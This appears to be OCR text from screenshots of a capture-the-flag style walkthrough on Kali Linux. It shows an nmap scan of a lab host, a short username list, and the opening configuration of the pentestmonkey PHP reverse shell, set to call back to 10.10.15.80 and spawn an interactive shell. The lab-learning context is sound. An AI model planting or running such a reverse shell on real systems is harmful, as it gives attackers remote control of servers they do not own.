 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit Post ‹ recon — Wor...
nobodyatall@kali: ~/Des...
12:15 AM EN
nobodyatall@kali: ~/Desktop
File Actions Edit View Help
nobodyatall@kali: ~/Desktop
GNU nano 4.5 revShell.php
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.80'; // CHANGE THIS
$port = 18890; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur P
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To
root@kali:/home/nobodyatall/Desktop# nmap 192.168.0.155
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-05 00:05 +08
Nmap scan report for hulk-buster (192.168.0.155)
Host is up (0.00081s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:EC:5D:0F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.64 seconds
root@kali:/home/nobodyatall/Desktop# cat > usr
recon
reconauthor
^C
root@kali:/home/nobodyatall/Desktop#
add p
now let's try to place our ip into this script • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
now let's try to place our ip into this script
1 now let's try to place our ip into this script
Line 1, Column 47
Tab Size: 4
Plain Text
Right Ctrl
EN
12:15 AM
05/04/2020